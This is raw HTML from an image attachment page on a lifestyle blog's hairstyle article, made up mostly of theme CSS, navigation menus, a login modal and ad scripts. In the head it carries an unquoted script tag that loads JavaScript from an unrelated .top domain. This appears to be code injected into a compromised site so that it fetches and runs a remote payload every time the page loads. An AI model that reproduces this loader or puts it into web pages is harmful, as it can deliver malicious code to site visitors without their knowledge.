                    "@id": "https://statree.com/58-best-summer-hairstylesthree-styles-three-tutorial/",
                    "name": "The 58 Best Summer Hairstyles"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "hair-colors-1"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #2dc149;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2dc149;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2dc149;
                }
                .tdm-btn-style1 {
					background-color: #2dc149;
				}
				.tdm-btn-style2:before {
				    border-color: #2dc149;
				}
				.tdm-btn-style2 {
				    color: #2dc149;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2dc149;
                    -moz-box-shadow: 0 2px 16px #2dc149;
                    box-shadow: 0 2px 16px #2dc149;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2dc149;
                    -moz-box-shadow: 0 4px 26px #2dc149;
                    box-shadow: 0 4px 26px #2dc149;
				}
				
			
				
				.tdm-title-xxsm {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	font-style:normal;
	
				}
				
				.tdm-title-xsm {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-title-sm {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-title-md {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-title-bg {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tds-title3 .tdm-title-sub,
				.tds-title-over-image1 .tdm-title-sub {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_client .tdm-client-name {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_food_menu .tdm-title {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.td_block_fancy_text .tdm-fancy-title {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-counter-wrap .tdm-counter-title {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_team_member .tdm-title {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_testimonial .tdm-testimonial-name {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				
				.tdm_block_call_to_action .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_column_content .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_fancy_text_image .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_food_menu .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_hero .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_icon_box .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_image_info_box .tdm-image-description p {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block.tdm_block_inline_text .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_pricing .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_text_image .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_list .tdm-list-items {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				
				.tdm-btn-sm {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-btn-md {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-btn-lg {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-btn-xlg {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1423 attachmentid-1423 attachment-jpeg wp-theme-Newspaper td-standard-pack hair-colors-1 global-block-template-8 td-lifestyle single_template_9 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://web.facebook.com/statree.official/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/statree_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/dylan-jong-216613b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.stumbleupon.com/stumbler/statree" title="Mix">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://feeds.feedburner.com/Statree" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/StatreeCom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-2265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2265"><a href="https://statree.com/">Home</a></li>
<li id="menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2439"><a href="https://statree.com/category/books/">Books<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://statree.com/category/books/animals/">Animals</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/childrens/">Childrens</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/cook-food/">Cooks &amp; Food</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/fantasy/">Fantasy</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/heath/">Heath</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/history/">History</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/horror/">Horror</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/philosophy/">Philosophy</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/romance/">Romance</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/self-help/">Self-help</a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://statree.com/category/quotes/">Quotes</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://statree.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://statree.com/category/beauty/">Beauty</a></li>
<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://statree.com/category/relationship/">Relationship</a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3034"><a href="https://statree.com/category/inspirational/">Inspirational</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://statree.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2746"><a href="https://statree.com/about/">About</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2747"><a href="https://statree.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3429"><a href="https://statree.com/advertising/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://web.facebook.com/statree.official/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/statree_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/dylan-jong-216613b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.stumbleupon.com/stumbler/statree" title="Mix">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://feeds.feedburner.com/Statree" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/StatreeCom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://statree.com/">
			<img class="td-retina-data"  data-retina="https://statree.com/wp-content/uploads/2017/09/Statree-logo-544x180.png" src="https://statree.com/wp-content/uploads/2017/09/Statree-logo-272x90.png" alt="" width="272"/>
			<span class="td-visual-hidden">Statree</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://statree.com/">
			<img class="td-retina-data" data-retina="https://statree.com/wp-content/uploads/2017/04/statree-logo-mobile-02.png" src="https://statree.com/wp-content/uploads/2017/04/statree-logo-152.png" alt="" width="158" height="63"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://statree.com/">
			<img class="td-retina-data" data-retina="https://statree.com/wp-content/uploads/2017/09/Statree-logo-544x180.png" src="https://statree.com/wp-content/uploads/2017/09/Statree-logo-272x90.png" alt="" width="272" height="111"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2265"><a href="https://statree.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2439"><a href="https://statree.com/category/books/">Books</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "25";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "7";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://statree.com/category/books/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="27" href="https://statree.com/category/books/animals/">Animals</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="16" href="https://statree.com/category/books/business/">Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="28" href="https://statree.com/category/books/childrens/">Childrens</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="17" href="https://statree.com/category/books/cook-food/">Cooks &amp; Food</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="26" href="https://statree.com/category/books/fantasy/">Fantasy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://statree.com/category/books/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://statree.com/category/books/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="18" href="https://statree.com/category/books/heath/">Heath</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="29" href="https://statree.com/category/books/history/">History</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="30" href="https://statree.com/category/books/horror/">Horror</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://statree.com/category/books/philosophy/">Philosophy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="24" href="https://statree.com/category/books/romance/">Romance</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://statree.com/category/books/self-help/">Self-help</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statree.com/self-improvement-books-recommends/" rel=" bookmark" class="td-image-wrap " title="10 Growth And Self Improvement Books Recommends" ><img width="218" height="150" class="entry-thumb" src="https://statree.com/wp-content/uploads/2017/07/personal-growth-218x150.jpg"  srcset="https://statree.com/wp-content/uploads/2017/07/personal-growth-218x150.jpg 218w, https://statree.com/wp-content/uploads/2017/07/personal-growth-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="personal growth" title="10 Growth And Self Improvement Books Recommends" /></a></div>                <a href="https://statree.com/category/books/self-help/" class="td-post-category">Self-help</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statree.com/self-improvement-books-recommends/" rel="bookmark" title="10 Growth And Self Improvement Books Recommends">10 Growth And Self Improvement Books Recommends</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statree.com/fiction-definitio-books/" rel=" bookmark" class="td-image-wrap " title="Legal Fiction Definitio:Top 12 Best Books List" ><img width="218" height="150" class="entry-thumb" src="https://statree.com/wp-content/uploads/2017/04/fiction-books-218x150.jpg"  srcset="https://statree.com/wp-content/uploads/2017/04/fiction-books-218x150.jpg 218w, https://statree.com/wp-content/uploads/2017/04/fiction-books-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="fiction books" title="Legal Fiction Definitio:Top 12 Best Books List" /></a></div>                <a href="https://statree.com/category/books/horror/" class="td-post-category">Horror</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statree.com/fiction-definitio-books/" rel="bookmark" title="Legal Fiction Definitio:Top 12 Best Books List">Legal Fiction Definitio:Top 12 Best Books List</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statree.com/medical-thriller-books/" rel=" bookmark" class="td-image-wrap " title="Top 13 Medical Thriller Books" ><img width="218" height="150" class="entry-thumb" src="https://statree.com/wp-content/uploads/2017/04/Medical-Thriller-218x150.jpg"  srcset="https://statree.com/wp-content/uploads/2017/04/Medical-Thriller-218x150.jpg 218w, https://statree.com/wp-content/uploads/2017/04/Medical-Thriller-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Medical Thriller" title="Top 13 Medical Thriller Books" /></a></div>                <a href="https://statree.com/category/books/fiction/" class="td-post-category">Fiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statree.com/medical-thriller-books/" rel="bookmark" title="Top 13 Medical Thriller Books">Top 13 Medical Thriller Books</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statree.com/psychological-thrillers-books/" rel=" bookmark" class="td-image-wrap " title="If You Love Psychological Thrillers, Here Are 12 New Books You Should NOT Miss" ><img width="218" height="150" class="entry-thumb" src="https://statree.com/wp-content/uploads/2017/04/best-psychological-thriller-books-218x150.jpg"  srcset="https://statree.com/wp-content/uploads/2017/04/best-psychological-thriller-books-218x150.jpg 218w, https://statree.com/wp-content/uploads/2017/04/best-psychological-thriller-books-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="best-psychological-thriller-books" title="If You Love Psychological Thrillers, Here Are 12 New Books You Should NOT Miss" /></a></div>                <a href="https://statree.com/category/books/fiction/" class="td-post-category">Fiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statree.com/psychological-thrillers-books/" rel="bookmark" title="If You Love Psychological Thrillers, Here Are 12 New Books You Should NOT Miss">If You Love Psychological Thrillers, Here Are 12 New Books You&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2456"><a href="https://statree.com/category/quotes/">Quotes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2455"><a href="https://statree.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2438"><a href="https://statree.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2457"><a href="https://statree.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3034"><a href="https://statree.com/category/inspirational/">Inspirational</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://statree.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_16 td_block_template_8 ">

<style>
/* custom css */
.tdi_16.td-a-rec{
					text-align: center;
				}.tdi_16 .td-element-style{
					z-index: -1;
				}.tdi_16.td-a-rec-img{
				    text-align: left;
				}.tdi_16.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_16.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:980px;height:120px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "2149552253");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "2149552253");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "2149552253");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "2149552253");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://statree.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="The 58 Best Summer Hairstyles" class="entry-crumb" href="https://statree.com/58-best-summer-hairstylesthree-styles-three-tutorial/">The 58 Best Summer Hairstyles</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">hair-colors-1</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>hair-colors-1</span>
                                </h1>            <a href="https://statree.com/wp-content/uploads/2017/07/hair-colors-1.jpg" title="hair-colors-1" rel="attachment"><img class="td-attachment-page-image" src="https://statree.com/wp-content/uploads/2017/07/hair-colors-1.jpg" alt="hairstyle-1" /></a>

            <div class="td-attachment-page-content">
                
			

<!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! -->
<!-- https://wpkube.com/ -->
			<div id="optinforms-form1-container" class="optinforms-form-container" >
								<form method="post"  class="" action="https://statree.us16.list-manage.com/subscribe/post?u=93b3a512868b843918bf8b3ec&amp;id=1adc2b1f6e" >
										<div id="optinforms-form1" style="background:#FFFFFF; border-color:#E0E0E0">
